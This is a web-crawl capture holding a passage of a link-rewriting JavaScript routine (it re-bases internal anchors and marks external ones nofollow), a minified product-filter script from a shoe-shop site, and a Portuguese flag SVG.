		else if(my_anchors0[i].href.includes("javascript") == true)
			continue;
		else if(my_anchors0[i].href.includes("mailto:") == true)
			continue;
		else if(my_anchors0[i].href.includes("tel:") == true)
			continue;
		my_anchors0[i].href = decodeURIComponent(my_anchors0[i].href.trim());
		my_anchors0[i].href = elimination_my_newpagebase0(my_anchors0[i].href);
		if(my_anchors0[i].href.includes(my_newpagebase0) == true){
			continue;
		}else if(is_pic0(my_anchors0[i].href))
			continue;
		// alert("* " + my_anchors0[i].href + " *");
		const my_url0 = new URL(my_anchors0[i].href);
		const my_url_orign0 = new URL(my_getsourcebase0);
		if(my_url0.hostname == document.location.hostname)
			my_anchors0[i].href = my_anchors0[i].href.replace(document.location.origin, document.location.origin + my_newpagebase0);
		else if(my_url0.hostname.replace("www.", "") == my_url_orign0.hostname.replace("www.", "")){
			try {
				my_anchors0[i].href = my_newpagebase0 + my_url0.pathname + my_url0.search + my_url0.hash
			} catch (error) {
				continue;
			}
		}else{
			if(my_anchors0[i].rel != ""){
				if(!my_anchors0[i].rel.toLowerCase().includes("nofollow"))
					my_anchors0[i].rel = "nofollow " + my_anchors0[i].rel;
			}else
				my_anchors0[i].rel = "nofollow";
		}
	}
	function elimination_my_newpagebase0(url){
		var my_url_obj = new URL(url);
		my_url_obj.pathname = my_url_obj.pathname.replace(/\/\//g, '/').replace(new RegExp("("+my_newpagebase0+")+", 'g'), my_newpagebase0);
		return my_url_obj.origin + my_url_obj.pathname + my_url_obj.search + my_url_obj.hash;
	}
	function is_pic0(val) {
		var pic_arr =  [ "jpg", "png", "jpeg", "gif", "bmp", "css", "js", 'svg', 'webp', 'icon', 'midi', 'mpeg', 'webm', 'ogg',	'wav', 'pdf', 'json', ];
		var extension = val.split("/").pop().toLowerCase().split(".").pop();
		if(inArray0(extension, pic_arr)) 
			return true;
		else
			return false;
	}
	function inArray0(val, arr) {
		 return arr.some(function (v) { return val === v; });
	}
	//console.log(getCurrentDate(2));
};
			
function getCurrentDate(format) {
	var now = new Date();
	var year = now.getFullYear();
	var month = now.getMonth();
	var date = now.getDate();
	var day = now.getDay();
	var hour = now.getHours();
	var minu = now.getMinutes();
	var sec = now.getSeconds();
	month = month + 1;
	if (month < 10) month = "0" + month;
	if (date < 10) date = "0" + date;
	if (hour < 10) hour = "0" + hour;
	if (minu < 10) minu = "0" + minu;
	if (sec < 10) sec = "0" + sec;
	var time = "";
	//day
	if(format==1){
		time = year + "-" + month + "-" + date;
	}
	//min
	else if(format==2){
		time = year + "-" + month + "-" + date+ " " + hour + ":" + minu + ":" + sec;
	}
	return time;
}

--- FILE ---
content_type: application/javascript
request_url: https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340
body_size: 851
content:
$(document).ready(function(){$(document).on("click",function(t){$(t.target).closest(".product-filter-wrap").length||($(".product-filter-item-content").not(".hidden").addClass("hidden"),$(".product-filter-item-trigger").removeClass("active"))}),$("body").on("click",".product-filter-item-trigger",function(t){t.stopPropagation();var e=$(this);$(".product-filter-item-trigger").not(e).removeClass("active"),e.hasClass("active")?e.removeClass("active"):e.addClass("active");e=e.attr("class").match(/js-product-filter-item-trigger--([^\s]+)/)[1];let i=$(".js-product-filter-item-content--"+e);i.hasClass("hidden")?($(".product-filter-item-content").not(".hidden").addClass("hidden"),i.removeClass("hidden")):i.addClass("hidden"),($(t.target).hasClass("js-product-filter-item-trigger--show-less")||$(t.target).hasClass("js-product-filter-item-trigger--show-all"))&&$(".product-filter-item-content").not(".hidden").addClass("hidden")}),$("body").on("click",".js-product-filter-item-content-body-apply-btn",function(){$(this).closest(".product-filter-item-content").addClass("hidden"),$(".product-filter-item-trigger").removeClass("active")}),$("body").on("click",".js-product-filter-item-content-title-back-icon",function(){$(this).closest(".product-filter-item-content").addClass("hidden"),$(".product-filter-item-trigger").removeClass("active")}),$("body").on("input",".product-filter-brand__search",function(){let o=$(this).val(),t=$(this).closest(".product-filter").find(".product-filter-item[data-label-value]");""!==o?(t.addClass("hidden"),$(this).closest(".product-filter").find('.product-filter-item[data-label-value*="'+o.toLowerCase()+'"]').removeClass("hidden")):t.removeClass("hidden"),$(this).closest(".product-filter").find(".product-filter-item:not(.hidden) .product-filter-item__name").each(function(){var t=$(this).text().toLowerCase().indexOf(""+o.toLowerCase()),e=t+o.length-1,i=$(this).text().slice(0,t),t=$(this).text().slice(t,1+e),e=$(this).text().slice(1+e);$(this).html(i+"<em>"+t+"</em>"+e)}),$(this).closest(".product-filter").find(".product-filter-item[data-label-value]:not(.hidden)").length?$(this).closest(".product-filter").find(".product-filter-item--none").addClass("d-none"):$(this).closest(".product-filter").find(".product-filter-item--none").removeClass("d-none")}),$("body").on("click",".setup-user-size",function(){$("body").attr("data-size",$(this).attr("data-user-size"))});let t=$(".product-filter-item-content-title-body");function e(){var t=Math.max(document.documentElement.clientWidth,window.innerWidth||0);return t<=576?"xs":t<=768?"sm":t<=992?"md":t<=1200?"lg":"xl"}function s(){return"xs"===e()||"sm"===e()}var i=!1;window.location.hash&&s()&&($("body").toggleClass("product-filter-opened"),document.getElementById(window.location.hash.substring(1)).scrollIntoView()),t.on("show.bs.collapse",function(){$(this).prev(".product-filter-control").val(!0)}),t.on("hide.bs.collapse",function(){$(this).prev(".product-filter-control").val(!1)}),$("*[data-expand]").each(function(){let t=$(this);var e=t.data("expand").split("|"),i=e[0];let o=parseInt(e[1]);e=parseInt(e[2]);s()&&window.location.hash&&window.location.hash.substring(1)===t.attr("id")&&(o=1),e&&s()&&("collapsed"===i?t.addClass("collapsed"):"show"===i&&t.removeClass("show")),e||("collapsed"===i?t.addClass("collapsed"):"show"===i&&t.removeClass("show")),o&&s()&&("collapsed"===i?t.removeClass("collapsed"):"show"===i&&t.addClass("show"))}),$("body").on("change","input[type=checkbox]",function(){const t=$(this);var e=t.attr("name").replace("[]","");i||(i=!0,0)})});
//# sourceMappingURL=maps/filters.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://i1.t4s.cz/galleries/svg/flag_pt.svg
body_size: 1004
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path style="fill:#006600" d="M512,256c0,141.38-114.61,256-256,256a255.55,255.55,0,0,1-77.39-11.91V11.91A255.55,255.55,0,0,1,256,0C397.39,0,512,114.62,512,256Z" transform="translate(0 0)"/><path style="fill:#f60000" d="M178.61,11.91V500.09C75.06,467.29,0,370.41,0,256S75.06,44.71,178.61,11.91Z" transform="translate(0 0)"/><path style="fill:#ff0;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.57px;" d="M178.26,130.17A126.72,126.72,0,1,0,305,256.88,126.71,126.71,0,0,0,178.26,130.17Zm.8,232.59A105.87,105.87,0,1,1,284.93,256.89,105.87,105.87,0,0,1,179.06,362.76Z" transform="translate(0 0)"/><path style="fill:#fff" d="M102.62,270.79a76.26,76.26,0,0,0,152.52.07h0V169.14L102.6,169V270.84Z" transform="translate(0 0)"/><path style="fill:#f60000" d="M105.47,270.94V271a73.25,73.25,0,0,0,124.77,51.59l.09-.09a72.44,72.44,0,0,0,21.45-51.44h0V172.37H105.54L105.45,271m116.93-69V264.7l0,6.64h0a49.46,49.46,0,0,1-.31,5.44A42.73,42.73,0,0,1,209.5,302.1a43.7,43.7,0,0,1-30.89,12.77,44.16,44.16,0,0,1-43.49-43.74v-69.4l87.27.16Z" transform="translate(0 0)"/></svg>